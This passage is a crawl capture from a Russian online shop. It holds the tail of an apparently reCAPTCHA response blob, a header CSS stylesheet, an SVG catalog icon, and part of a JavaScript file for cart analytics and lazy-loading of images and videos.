Aywr5BE8KZw4zCjsOTBsKRwpXDux/CshLChiTDvsKWKzcKwrp/[base64]/CnU4fwrzDgcOsPQUYRlVkBDfDsMOfw67DtBIuwrAmPBV9QEdBwqkve1goGWkbDF3CpC5Fw7rCrT/DusK+w4vCvSFufxJlwqzDniXDucOzwrN6wqEfw53DncOXwoR+Ul/[base64]/DqVEGAj7DtcOLwqgYw6HDjMO6w6fDo3rCkhUSG0Y5CsOOwr1XW8OPw4HCqsKrZcK4CMKlwq8hwqHDiFbCs8KhcXQgJg/DssKqV8OJwqvDosKEUw3CswDDoEp0w6TCisOZw7QywpfDj1bDpHrDlC9GUnsaL8KfUMOYFsO2w7oCw7MmKAvDl0gOw6k1J0HDo8KnwrQYbsKlwqs/fAFqwrdQw6AYZMOARgjDv0EyWsOJJRI9asK5w7Iww7bDnsOQdwPDmB7DvTDCucKjEx/ChsK0w4/[base64]/w75TTSnDpcKUwq7Cm8OvTErDoGxTwonDkS0sw47CvnLCtlJ0f0EgY8OQIXp/W0/Dk0XCscOiwrfDlcOWEFbDiGTCligRbwfCncOUw4Z7w5Buwr5twqYlWEDCjGvDkcOZasOUJ8K1czknwprDv2wJw5nCmU3Co8OBbMK/SC/CtcOywoDDuMKdw4w3w6fCtsOuwpjCnn5HwplsK1bDq8KNw4bCm8KobxUkEyYAwpkfZsOdwpEcfMOKw6/[base64]/[base64]/DpsOpwrHDk8OgwrvDocK4V8KKw7/CnMKiEcOhw6/Dl8OdwqLDt3NLP8KdwozCosOQw5cZOQIrVsKMw6vDsBJRw6pfw7DCq0AiwqzCgEDCnMK8wqTDtMONwoHDisOeZcOpM8O0WcOCw6ENwqZvw698w4LClsObw6wlesKpSF/CszzDjy3DtMKGwqnCvVzClsKUWDRdayHChhHDgsOEBMK/[base64]/[base64]/DkSpqbcOYRELDgsObGMKHIsOAw65lw55UZcOYP8OkCMOrw4/DlMKJw7XChcO3CTjDkcOmwp97w6zDt3tlw6RKwpHDqzAQwrPCmDlgwobDncOOPA4HRcKkw5I0aFvDtWrCgcKlwqMAw4rCnUHDjsOMw64ZWi8xwrU9wrnCvcOmVMKewqDDisO4wqtlwoLCgcObwocLJ8K7wrwIw47CijBTEgYBw6jDkn54w7/CjcKlN8OCwpFeKMOHfMO/wrAywr3Do8OCwqfDhB/DkSfDvjrDrBzCmsOddRbDn8Obw5dFYkrDmhvCk2fDgRnDggUJwobCh8KlORo2w5IQw43DtcKQwrA9HMKwc8Oew68wwrpVQMKXw7DClsONw75NIsO1RgzCoTHDi8KQBXTClxRvWcOWwosew7fCrMKxFhXDuT0/MsKkKMKaNVw3w6EsA8KNKsOuR8ObwoMuwqZ9bMOVw5JDCgl6wpdZZcKGwqBWw4lDw6XCoUZXD8OowrUGw4FKwrvDt8Ovw4jCg8KpdsOCUEY6w618PsOdwrrCnlPClcKKwp/CpMKiAQDDmzzClcKoXcOeNlUCDHsWw4nDtcO2w70fwpY+w7dQwo82IllEI2kbw6zCk2VEe8OswqDCosOmJSTDq8KOekkswpIZL8OUwr7DhMO/w7oJX2MVwqtWdcKoUDbDgcKewq0aw5HDjsO2OMK7D8O5dsOcGsK9w6PDvsO5wqbDugbCiMOyYsOTwpMxBm7DnQDDlcOyw7fCuMOdw53CkzjCnsOwwqcyccK+b8K3dnsSwq5Tw5QHP38zCcKJTDjDpW/Ct8O2SQfCuTHDlTg1EsO+wpzCjsOZw41tw58Qw5AvBcOgSsOFSsKuwpYheMK2wrAqHBvCscKsbMKfwovCnMOZPMKWJBrCrEQUw4NgSyTCpS0nFMK/wpDDpEXDvDJhCcOVeWfCtADDhsOpd8OcwojDnmsHNcOFHsO6woMgwpnDknbDhgcXw4DDucOAfsO9EsOjw7xhw5xGWsO8F2wCw5QmKDTCmMK0w7IJA8KpwonDvEFEcsOkwpLDp8Ojw5jDm1wkesK6JcK/[base64]/CrcKRw4dkYcOSd8KWwptzeMK2w7t+wrTCvMKqU8O0w7rDssKbK3DCgC/DhsKXw7rCncKKbxFcDMORVsOJwoMIwrMGLm0nBBtSwq/CtXrDpsO6UQ/ClGbDgX5vUVnCpT0oGsKdfsODKG3Cql7DocKbwrg/wp8sBV7CnsKZw45NJGvDuxfDkCgkH8K1w4fChhxRw4TDmsOrAF9qw7bDqcOIFkvChFJWw6NGWcORacKNw4TChVbDocKPw7nCvMKnwpcve8OswonDqzVpw4vCkMOqbDXDgCUtP3/[base64]/Dg8O6w7vCpU/DuQd8w69WBcKJwofDmsKhasK/[base64]/CsMO7w5LCnMK9w7LChcK5D2fDtsOfwoXDmcO9P0EPw5BnGxtTIcKdIcONW8KJwpFUw6Y1Az1Tw6PDvUoKwocHw5vDrRgDw47DgcOgwp3DuH1efC4hQizClMKRPyY4w5t0S8KWwptfCcO3csOHw4DDmXjCp8Ouw6vCthtWwofDqR/Cg8K1ecO3w5TChAlFw7xjH8KYw4xKBHvCoEtdM8OPwpvDrsOaw5XCph0qwoM8IzLDgg7Ct3LDg8OrZkERw6fDj8O2w4/[base64]/ClcO1KUsmAEPDpcO6w7/ClQdRT8K5w6HCgxMNO3HCtFXDuyoqw4xwKMKOwo7CjsKWBzkTw7XCrSPDkRp7wp9/w4/Ct2MIXRcBw6DDgMK2McOfLTjCkHbDvcKmwp3DlVlFVMKbYHLDjx/ClsOdwqdGZDbCsMKFR0AdDSjDo8OYwp5Hw6bDiMOvw4TCnsOuwoXCjjXCmmEdAnltw5LDv8OnBxHDsMOowq1FwqfDg8OZwqDDkcOrw6rCk8Olwq/[base64]/CpMKvOMOX\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CpY/TvrDkZKM2qx5ArYaYmblVX7Nqs7/C9oXGGKHJ38\\u003d\x22,0,0,null,1,1768965643211,0,0,[139,233],null,[1,46],\x22RC-vzcc6ic__WjxxA\x22,null,null,null,null,null,\x220dAFcWeA5vCl2hPe8kW_auN6PcGjp75Towjv3YGk4TB8Bg-5UsimvhDBzD_bqwTLKJ-uc8wReGsPB4hxB4_UtUbfAiC_4Gy6kjrg\x22,1769048443210]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1766737606
body_size: 10034
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
